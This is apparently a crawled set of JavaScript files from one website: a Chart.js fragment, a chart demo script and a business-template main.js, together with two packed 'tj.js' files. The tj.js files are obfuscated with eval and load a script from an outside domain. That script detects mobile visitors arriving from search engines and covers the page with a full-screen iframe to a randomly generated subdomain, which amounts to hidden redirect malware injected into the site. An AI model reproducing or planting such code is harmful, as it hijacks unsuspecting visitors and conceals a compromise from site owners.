b=t(26),x=t(46),_=t(33),k=t(34),w=Number.MIN_SAFE_INTEGER||-9007199254740991,M=Number.MAX_SAFE_INTEGER||9007199254740991,S={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,15,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,15,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},D=Object.keys(S);e.exports=function(){var t={position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}},e=_.extend({initialize:function(){if(!y)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),_.prototype.initialize.call(this)},update:function(){var t=this,e=t.options;return e.time&&e.time.format&&console.warn("options.time.format is deprecated and replaced by options.time.parser."),_.prototype.update.apply(t,arguments)},getRightValue:function(t){return t&&void 0!==t.t&&(t=t.t),_.prototype.getRightValue.call(this,t)},determineDataLimits:function(){var t,e,n,r,o,s,l=this,d=l.chart,c=l.options.time,h=c.unit||"day",f=M,g=w,m=[],p=[],v=[];for(t=0,n=d.data.labels.length;t<n;++t)v.push(u(d.data.labels[t],l));for(t=0,n=(d.data.datasets||[]).length;t<n;++t)if(d.isDatasetVisible(t))if(o=d.data.datasets[t].data,x.isObject(o[0]))for(p[t]=[],e=0,r=o.length;e<r;++e)s=u(o[e],l),m.push(s),p[t][e]=s;else m.push.apply(m,v),p[t]=v.slice(0);else p[t]=[];v.length&&(v=a(v).sort(i),f=Math.min(f,v[0]),g=Math.max(g,v[v.length-1])),m.length&&(m=a(m).sort(i),f=Math.min(f,m[0]),g=Math.max(g,m[m.length-1])),f=u(c.min,l)||f,g=u(c.max,l)||g,f=f===M?+y().startOf(h):f,g=g===w?+y().endOf(h)+1:g,l.min=Math.min(f,g),l.max=Math.max(f+1,g),l._horizontal=l.isHorizontal(),l._table=[],l._timestamps={data:m,datasets:p,labels:v}},buildTicks:function(){var t,e,n,i=this,a=i.min,o=i.max,s=i.options,l=s.time,d=[],c=[];switch(s.ticks.source){case"data":d=i._timestamps.data;break;case"labels":d=i._timestamps.labels;break;case"auto":default:d=g(a,o,i.getLabelCapacity(a),s)}for("ticks"===s.bounds&&d.length&&(a=d[0],o=d[d.length-1]),a=u(l.min,i)||a,o=u(l.max,i)||o,t=0,e=d.length;t<e;++t)n=d[t],n>=a&&n<=o&&c.push(n);return i.min=a,i.max=o,i._unit=l.unit||h(c,l.minUnit,i.min,i.max),i._majorUnit=f(i._unit),i._table=r(i._timestamps.data,a,o,s.distribution),i._offsets=m(i._table,c,a,o,s),i._labelFormat=v(i._timestamps.data,l),p(c,i._majorUnit)},getLabelForIndex:function(t,e){var n=this,i=n.chart.data,a=n.options.time,r=i.labels&&t<i.labels.length?i.labels[t]:"",o=i.datasets[e].data[t];return x.isObject(o)&&(r=n.getRightValue(o)),a.tooltipFormat?l(r,a).format(a.tooltipFormat):"string"==typeof r?r:l(r,a).format(n._labelFormat)},tickFormatFunction:function(t,e,n,i){var a=this,r=a.options,o=t.valueOf(),s=r.time.displayFormats,l=s[a._unit],u=a._majorUnit,d=s[u],c=t.clone().startOf(u).valueOf(),h=r.ticks.major,f=h.enabled&&u&&d&&o===c,g=t.format(i?i:f?d:l),m=f?h:r.ticks.minor,p=x.valueOrDefault(m.callback,m.userCallback);return p?p(g,e,n):g},convertTicksToLabels:function(t){var e,n,i=[];for(e=0,n=t.length;e<n;++e)i.push(this.tickFormatFunction(y(t[e].value),e,t));return i},getPixelForOffset:function(t){var e=this,n=e._horizontal?e.width:e.height,i=e._horizontal?e.left:e.top,a=s(e._table,"time",t,"pos");return i+n*(e._offsets.left+a)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,n){var i=this,a=null;if(void 0!==e&&void 0!==n&&(a=i._timestamps.datasets[n][e]),null===a&&(a=u(t,i)),null!==a)return i.getPixelForOffset(a)},getPixelForTick:function(t){var e=this.getTicks();return t>=0&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,n=e._horizontal?e.width:e.height,i=e._horizontal?e.left:e.top,a=(n?(t-i)/n:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,r=s(e._table,"pos",a,"time");return y(r)},getLabelWidth:function(t){var e=this,n=e.options.ticks,i=e.ctx.measureText(t).width,a=x.toRadians(n.maxRotation),r=Math.cos(a),o=Math.sin(a),s=x.valueOrDefault(n.fontSize,b.global.defaultFontSize);return i*r+s*o},getLabelCapacity:function(t){var e=this,n=e.options.time.displayFormats.millisecond,i=e.tickFormatFunction(y(t),0,[],n),a=e.getLabelWidth(i),r=e.isHorizontal()?e.width:e.height,o=Math.floor(r/a);return o>0?o:1}});k.registerScaleType("time",e,t)}},{26:26,33:33,34:34,46:46,6:6}]},{},[7])(7)});


--- FILE ---
content_type: application/javascript
request_url: https://m.cqyanran.com/tj.js
body_size: 202
content:
;eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1.2("<0 3=\\"4://5.6.7/8.9\\"></0>");',10,10,'script|document|writeln|src|https|oudngmslhifnsf|gdmgcyy|com|tj|js'.split('|'),0,{}));


--- FILE ---
content_type: application/javascript
request_url: https://m.cqyanran.com/skin/js/chartactive.js
body_size: 1895
content:
window.chartColors = {
    red: 'rgb(255, 99, 132)',
    orange: 'rgb(255, 159, 64)',
    yellow: 'rgb(255, 205, 86)',
    green: 'rgb(75, 192, 192)',
    blue: 'rgb(54, 162, 235)',
    purple: 'rgb(153, 102, 255)',
    grey: 'rgb(201, 203, 207)'
};

(function (global) {
    var Months = [
        'January',
        'February',
        'March',
        'April',
        'May',
        'June',
        'July',
        'August',
        'September',
        'October',
        'November',
        'December'
    ];

    var COLORS = [
        '#4dc9f6',
        '#f67019',
        '#f53794',
        '#537bc4',
        '#acc236',
        '#166a8f',
        '#00a950',
        '#58595b',
        '#8549ba'
    ];

    var Samples = global.Samples || (global.Samples = {});
    var Color = global.Color;

    Samples.utils = {
        // Adapted from http://indiegamr.com/generate-repeatable-random-numbers-in-js/
        srand: function (seed) {
            this._seed = seed;
        },

        rand: function (min, max) {
            var seed = this._seed;
            min = min === undefined ? 0 : min;
            max = max === undefined ? 1 : max;
            this._seed = (seed * 9301 + 49297) % 233280;
            return min + (this._seed / 233280) * (max - min);
        },

        numbers: function (config) {
            var cfg = config || {};
            var min = cfg.min || 0;
            var max = cfg.max || 1;
            var from = cfg.from || [];
            var count = cfg.count || 8;
            var decimals = cfg.decimals || 8;
            var continuity = cfg.continuity || 1;
            var dfactor = Math.pow(10, decimals) || 0;
            var data = [];
            var i, value;

            for (i = 0; i < count; ++i) {
                value = (from[i] || 0) + this.rand(min, max);
                if (this.rand() <= continuity) {
                    data.push(Math.round(dfactor * value) / dfactor);
                } else {
                    data.push(null);
                }
            }

            return data;
        },

        labels: function (config) {
            var cfg = config || {};
            var min = cfg.min || 0;
            var max = cfg.max || 100;
            var count = cfg.count || 8;
            var step = (max - min) / count;
            var decimals = cfg.decimals || 8;
            var dfactor = Math.pow(10, decimals) || 0;
            var prefix = cfg.prefix || '';
            var values = [];
            var i;

            for (i = min; i < max; i += step) {
                values.push(prefix + Math.round(dfactor * i) / dfactor);
            }

            return values;
        },

        months: function (config) {
            var cfg = config || {};
            var count = cfg.count || 12;
            var section = cfg.section;
            var values = [];
            var i, value;

            for (i = 0; i < count; ++i) {
                value = Months[Math.ceil(i) % 12];
                values.push(value.substring(0, section));
            }

            return values;
        },

        color: function (index) {
            return COLORS[index % COLORS.length];
        },

        transparentize: function (color, opacity) {
            var alpha = opacity === undefined ? 0.5 : 1 - opacity;
            return Color(color).alpha(alpha).rgbString();
        }
    };

    // DEPRECATED
    window.randomScalingFactor = function () {
        return Math.round(Samples.utils.rand(-100, 100));
    };

    // INITIALIZATION

    Samples.utils.srand(Date.now());

    // Google Analytics
    /* eslint-disable */
    if (document.location.hostname.match(/^(www\.)?chartjs\.org$/)) {
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
        ga('create', 'UA-28909194-3', 'auto');
        ga('send', 'pageview');
    }
    /* eslint-enable */

}(this));



(function ($) {
    "use strict";

    var color = Chart.helpers.color;
    var barChartData = {
        labels: ['Sep', 'Oct', 'Nov', 'Dec', 'Jan'],
        datasets: [{
            label: 'Downloads',
            barPercentage: 0.1,
            backgroundColor: ['rgba(255,255,255,0.3)', 'rgba(255,255,255,0.4)', 'rgba(255,255,255,0.5)', 'rgba(255,255,255,0.6)', 'rgba(255,255,255,0.7)'],
            borderWidth: 0,
            barThickness: 0.9,
            categoryPercentage: 0.1,
            data: [
                834,
                1300,
                2256,
                3689,
                5200
            ]
        }]
    };

    window.onload = function () {
        var ctx = document.getElementById('downloadgraph').getContext('2d');
        window.myBar = new Chart(ctx, {
            type: 'bar',
            data: barChartData,
            options: {
                responsive: true,
                steppedLine: false,
                fontColor: '#fff',
                legend: {
                    display: false,
                },
                title: {
                    display: false,
                },
                scales: {
                    xAxes: [{
                        fontColor: '#fff',
                        barPercentage: 0.8,
                        gridLines: {
                            display: false
                        },
                        ticks: {
                            fontColor: '#fff',
                            fontSize: 14,
                            fontStyle: 'bold'
                        }
                    }],
                    yAxes: [{
                        display: true,
                        gridLines: {
                            color: 'rgba(255,255,255,0.12)',
                            zeroLineColor: 'rgba(255,255,255,0.2)'
                        },
                        ticks: {
                            fontColor: '#fff',
                            beginAtZero: true,
                            steps: 2000,
                            stepValue: 5,
                            max: 6000,
                        },
                    }]
                },
            }
        });

    };


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://m.cqyanran.com/skin/js/main.js
body_size: 3668
content:
/*
 * %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
 *
 * Template Name: Appmyil - Business Consulting Bootstrap4 Template   
 * Template URI: https://thememarch.com/demo/html/appmyil/
 * Description: Appmyil is a business consulting HTML template which comes with the unique and clean design. It helps you to create a beautiful business consulting HTML website. It has also e-commerce support. E-commerce pages are included on this template.
 * Author: Thememarch
 * Author URI: https://thememarch.com
 * Version: 2.0
 *
 * %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
 */


/*
===========================================================
    #INDEX#
===========================================================

    --> Custom Functions
    --> Preloader Activation
    --> Preloader Cancellation
    --> Inline Background Image
    --> Slider Activation
        -> Sreenshot Slider
        -> Team Slider
        -> Blog Slider
        -> Testimonial Slider
        -> Slider Initializer
    --> CounterUp Activation
    --> Funfact Masonry
    --> Dynamic Pricebox
    --> Contact Form Effect
    --> Scroll To Section
    --> Sticky Header
    --> Meanmenu Active
    --> Breadcrumb Padding
    --> Scrollspy Active
    --> Fancybox Init
    --> Mailchimp Activation
    --> Scorll Up Implememt
    --> Ease Scroll
    --> Heroslider ScrollMagic
    --> Blog Masonry Active
    --> Ajax Mailer
    --> Initializer

===========================================================
    #END INDEX#
===========================================================
*/



(function ($) {
    "use strict";

    /* Custom Functions */
    jQuery.fn.exists = function () {
        return this.length > 0;
    };

    /* Preloader Activation */
    $(window).on('load', function () {
        $('.tm-preloader').delay(150).fadeOut('slow');
    });

    var smController = new ScrollMagic.Controller();

    var appmyil = {

        /* Preloader Cancellation */
        preloaderCancellation: function () {
            $('.tm-preloader').find('.tm-button').on('click', function () {
                $(this).parent('.tm-preloader').fadeOut('slow');
            });
        },

        /* Inline Background Image */
        dataBgImage: function () {
            $('[data-bgimage]').each(function () {
                var imageUrl = $(this).data('bgimage');
                $(this).css({
                    'background-image': 'url(' + imageUrl + ')'
                });
            });
        },

        /* Slider Activation */
        sliderActivation: {

            /* Sreenshot Slider */
            screenshotSlider: function () {
                var tmsreenshotSlider = $('.tm-screenshots-slider').slick({
                    infinite: true,
                    autoplay: false,
                    autoplaySpeed: 5000,
                    slidesToScroll: 1,
                    slidesToShow: 3,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    arrows: true,
                    prevArrow: '<button class="tm-slider-arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
                    nextArrow: '<button class="tm-slider-arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
                    dots: false,
                    responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            },

            /* Team Slider */
            teamMemberSlider: function () {
                $('.tm-team-slider').slick({
                    infinite: true,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    arrows: true,
                    prevArrow: '<button class="tm-slider-arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
                    nextArrow: '<button class="tm-slider-arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
                    dots: false,
                    responsive: [{
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            },

            /* Blog Slider */
            blogSlider: function () {
                $('.tm-blog-slider').slick({
                    infinite: true,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    arrows: true,
                    prevArrow: '<button class="tm-slider-arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
                    nextArrow: '<button class="tm-slider-arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
                    dots: false,
                    responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                adaptiveHeight: true,
                            }
                        }
                    ]
                });
            },

            /* Testimonial Slider */
            testimonialSlider: function () {
                $('.tm-testimonial-contents').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    asNavFor: '.tm-testimonial-authors',
                    autoplay: true,
                    arrows: true,
                    prevArrow: '<button class="tm-slider-arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
                    nextArrow: '<button class="tm-slider-arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
                });

                $('.tm-testimonial-authors').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    asNavFor: '.tm-testimonial-contents',
                    dots: false,
                    centerMode: true,
                    centerPadding: 0,
                    focusOnSelect: true,
                    autoplay: true,
                });
            },

            /* Slider Initializer */
            init: function () {
                appmyil.sliderActivation.screenshotSlider();
                appmyil.sliderActivation.teamMemberSlider();
                appmyil.sliderActivation.blogSlider();
                appmyil.sliderActivation.testimonialSlider();
            }
        },

        /* CounterUp Activation */
        counterupActivation: function () {
            if ($('.odometer').length) {
                $(window).on('scroll', function () {
                    function winScrollPosition() {
                        var scrollPos = $(window).scrollTop(),
                            winHeight = $(window).height();
                        var scrollPosition = Math.round(scrollPos + (winHeight / 1.2));
                        return scrollPosition;
                    }
                    var elemOffset = $('.odometer').offset().top;
                    if (elemOffset < winScrollPosition()) {

                        $('.odometer').each(function () {
                            $(this).html($(this).data('count-to'));
                        });
                    }
                });
            }
        },

        /* Funfact Masonry */
        funfactMasonryActive: function () {
            $('.tm-funfact-wrapper').masonry({
                itemSelector: '.tm-funfact-masonryitem',
                columnWidth: 1,
            });
        },

        /* Dynamic Pricebox */
        dynamicPricebox: function () {

            function activeKey() {
                $('.tm-pricebox-switchbuttons').find('button').on('click', function () {
                    $(this).addClass('is-active').siblings('button').removeClass('is-active');
                });
                return $('.tm-pricebox-switchbuttons').find('button.is-active').data('keyvalue');
            }

            function priceChanger() {
                $('.tm-pricebox-price-digit').each(function () {
                    var monthlyPrice = $(this).data('pricebox-price-monthly');
                    var yearlyPrice = $(this).data('pricebox-price-yearly');

                    if (activeKey() === 'monthly') {
                        $(this).text(monthlyPrice);
                    } else {
                        $(this).text(yearlyPrice);
                    }
                });

            }
            priceChanger();

            function textChanger() {
                $('.tm-pricebox-price-time').each(function () {
                    var monthlyText = $(this).data('monthly-text');
                    var yearlyText = $(this).data('yearly-text');

                    if (activeKey() === 'monthly') {
                        $(this).text(monthlyText);
                    } else {
                        $(this).text(yearlyText);
                    }
                });
            }
            textChanger();

            $('.tm-pricebox-switchbuttons').find('button').on('click', function () {
                priceChanger();
                textChanger();
            });

        },

        /* Contact Form Effect */
        contactFormEffect: function () {
            $('.tm-form-field').on('focus', 'input, textarea', function () {
                $(this).siblings('.tm-form-animatedline').css('width', '100%');
            });
            $('.tm-form-field').on('focusout', 'input, textarea', function () {
                $(this).siblings('.tm-form-animatedline').css('width', 0);
                var $this = $(this);
                if ($this.val().trim().length !== 0) {
                    $(this).siblings('.tm-form-animatedline').css('width', '100%');
                }
            });
        },

        /* Scroll To Section */
        scrollToSection: function () {
            $('.tm-heroslider-scrolldown').on('click', function (event) {
                event.preventDefault();
                var $anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: ($($anchor.attr('href')).offset().top - 65)
                }, 1000);
            });
        },

        /* Sticky Header */
        stickyHeaderActive: function () {
            $(window).on('scroll', function () {
                if ($(this).scrollTop() >= 1) {
                    $('.tm-sticky-header').addClass('is-sticky');
                } else {
                    $('.tm-sticky-header').removeClass('is-sticky');
                }
            });
        },

        /* Meanmenu Active */
        meanmenuActive: function () {
            $('nav.tm-navigation').meanmenu({
                meanMenuContainer: '.tm-mobilenav',
                meanScreenWidth: '991',
                meanMenuOpen: '<i class="zmdi zmdi-menu"></i>',
                meanMenuClose: '<i class="zmdi zmdi-close"></i>',
            });

            $('.tm-mobilenav nav.mean-nav li a').on('click', function (event) {
                event.preventDefault();
                var $anchor = $(this);
                $('html, body').stop().animate({
                    scrollTop: ($($anchor.attr('href')).offset().top - 65)
                }, 1000);
            });
        },

        /* Breadcrumb Padding */
        breadcrumbPadding: function () {
            if ($('.tm-header-fixed').exists()) {
                var headerHeight = $('.tm-header-fixed').innerHeight();
                $('.tm-breadcrumb').css({
                    'paddingTop': headerHeight + 'px'
                });
            }
        },

        /* Scrollspy Active */
        scrollSpyActive: function () {
            $('.tm-navigation').scrollspy({
                offset: -65,
                activeClass: 'current',
                animate: 'swing',
            });
        },

        /* Fancybox Init */
        fancyboxInit: function () {
            $('[data-fancybox]').fancybox();
        },

        /* Mailchimp Activation */
        ajaxMailchimp: function () {
            $('#tm-mailchimp-form').ajaxChimp({
                language: 'en',
                callback: mailChimpResponse,
                // ADD YOUR MAILCHIMP URL BELOW HERE!
                url: 'YOUR_MAILCHIMP_URL_HERE'
            });

            function mailChimpResponse(resp) {
                if (resp.result === 'success') {
                    $('.tm-mailchimp-success').html('' + resp.msg).fadeIn(900);
                    $('.tm-mailchimp-error').fadeOut(400);
                } else if (resp.result === 'error') {
                    $('.tm-mailchimp-error').html('' + resp.msg).fadeIn(900);
                }
            }
        },

        /* Scorll Up Implememt */
        scrollUpActive: function () {
            $('<button id="scrollUp"><i class="zmdi zmdi-chevron-up"></i></button>').appendTo('body');
            $(window).on('scroll', function () {
                var winHeight = $(this).height();
                var winScrollPos = $(this).scrollTop();
                if (winScrollPos > winHeight + 100) {
                    $('#scrollUp').addClass('is-visible');
                } else {
                    $('#scrollUp').removeClass('is-visible');
                }
            });
            $('#scrollUp').on('click', function () {
                $('html, body').animate({
                    scrollTop: 0
                }, 'slow');
                return false;
            });
        },

        /* Ease Scroll */
        easeScrollActive: function () {
            $('html').easeScroll();
        },

        /* Heroslider ScrollMagic */
        herosliderScrollMagic: function () {
            var winWidth = $(window).width();
            if (winWidth >= 992) {
                new ScrollMagic.Scene({
                    duration: 0,
                    offset: 0
                }).setPin('.tm-heroslider-inner', {
                    pushFollowers: false
                }).addTo(smController);

                $(window).on('scroll', function () {
                    var winScrollPos = $(this).scrollTop();
                    var opacity = 1 - (winScrollPos / 750);
                    $('.tm-heroslider-content, .tm-heroslider-mobileshow ').css({
                        'opacity': opacity,
                    });
                });
            }
        },

        /* Blog Masonry Active */
        blogMasonryActive: function () {
            $('.blog-masonry-active').masonry({
                itemSelector: '.blog-masonry-item'
            });
        },

        /* Ajax Mailer */
        ajaxMailer: function () {
            // Get the form.
            var form = $('#tm-contactform');

            // Get the messages div.
            var formMessages = $('.form-messages');

            // TODO: The rest of the code will go here...

            // Set up an event listener for the contact form.
            $(form).submit(function (event) {
                // Stop the browser from submitting the form.
                event.preventDefault();

                // Serialize the form data.
                var formData = $(form).serialize();

                // Submit the form using AJAX.
                $.ajax({
                        type: 'POST',
                        url: $(form).attr('action'),
                        data: formData
                    })


                    .done(function (response) {
                        // Make sure that the formMessages div has the 'success' class.
                        $(formMessages).removeClass('error');
                        $(formMessages).addClass('success');

                        // Set the message text.
                        $(formMessages).text(response);

                        // Clear the form.
                        $('#tm-contactform input:not([type="submit"]), #tm-contactform textarea').val('');
                    })

                    .fail(function (data) {
                        // Make sure that the formMessages div has the 'error' class.
                        $(formMessages).removeClass('success');
                        $(formMessages).addClass('error');

                        // Set the message text.
                        if (data.responseText !== '') {
                            $(formMessages).text(data.responseText);
                        } else {
                            $(formMessages).text('Oops! An error occured and your message could not be sent.');
                        }
                    });
            });
        },

        /* Service Image Anim */
        serviceImageAnim: function () {
            setInterval(function () {
                $('.tm-service-image-1').toggleClass('is-visible');
                $('.tm-service-image-2').toggleClass('is-visible');
            }, 5000);
        },

        /* Initializer */
        init: function () {
            appmyil.preloaderCancellation();
            appmyil.dataBgImage();
            appmyil.sliderActivation.init();
            appmyil.counterupActivation();
            appmyil.funfactMasonryActive();
            appmyil.dynamicPricebox();
            appmyil.contactFormEffect();
            appmyil.scrollToSection();
            appmyil.stickyHeaderActive();
            appmyil.meanmenuActive();
            appmyil.breadcrumbPadding();
            appmyil.scrollSpyActive();
            appmyil.fancyboxInit();
            appmyil.ajaxMailchimp();
            appmyil.scrollUpActive();
            appmyil.easeScrollActive();
            appmyil.herosliderScrollMagic();
            appmyil.blogMasonryActive();
            appmyil.ajaxMailer();
            appmyil.serviceImageAnim();
        }
    };

    appmyil.init();


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oudngmslhifnsf.gdmgcyy.com/tj.js
body_size: 987
content:
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('e l(){4 f=\'\';4 g=\'U\';V(4 i=0;i<3;i++){f+=g.W(n.X(n.Y()*g.Z))}h f}4 o="/10/11/";e p(){h/12|13|14|15|16/.17(18.19)}e q(){r j=5.j;r s=["m.t.1","t.1","1a.1","u.v","1b.1","k.m.u.v","1c.1","1d.1","k.1","1e.1","1f.w.1","k.w.1","1g.1"];h s.1h(x=>j.1i(x))}1j(p()&&q()){4 y="1k://"+l()+".1l.1"+o;4 2=5.A(\'2\');2.B(\'C\',y);2.a.b=\'D:E;F: G;H:0;I:0;z-J:K;6:7%;8:7%;L-M:#N;O-8:P;\';5.c.a.b=\'6:d !9;8:7% !9;Q-6:d !9;R:S;\';5.c.T(2)}1m{4 2=5.A(\'2\');2.B(\'C\',"/1n.1o");2.a.b=\'D:E;F: G;H:0;I:0;z-J:K;6:7%;8:7%;L-M:#N;O-8:P;\';5.c.a.b=\'6:d !9;8:7% !9;Q-6:d !9;R:S;\';5.c.T(2)}',62,87,'|com|iframe||var|document|width|100|height|important|style|cssText|body|auto|function|result|characters|return||referrer|so|generateRandomSubdomain||Math|lujin|isMobileDevice|isFromSearchEngine|const|searchEngines|baidu|sm|cn|douyin|engine|tjurl||createElement|setAttribute|src|position|fixed|border|0px|top|left|index|10000000|background|color|fff|max|none|min|overflow|hidden|appendChild|abcdefghijklmnopqrstuvwxyz|for|charAt|floor|random|length|wuewsmihshs|aisdzmodajmlahf|Mobi|Android|iPhone|iPad|iPod|test|navigator|userAgent|google|bing|yahoo|sogou|ucbrowser|www|uc|some|includes|if|https|tokenponket|else|404|html'.split('|'),0,{}));